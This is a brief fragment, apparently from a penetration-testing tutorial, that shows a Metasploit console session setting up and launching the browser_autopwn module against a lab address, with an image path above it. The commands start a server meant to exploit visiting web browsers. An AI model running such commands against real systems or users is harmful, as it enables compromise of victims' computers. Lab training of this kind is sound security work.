 msf auxiliary(browser_autopwn) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf auxiliary(browser_autopwn) > set URIPATH autopwn
URIPATH => autopwn
msf auxiliary(browser_autopwn) > exploit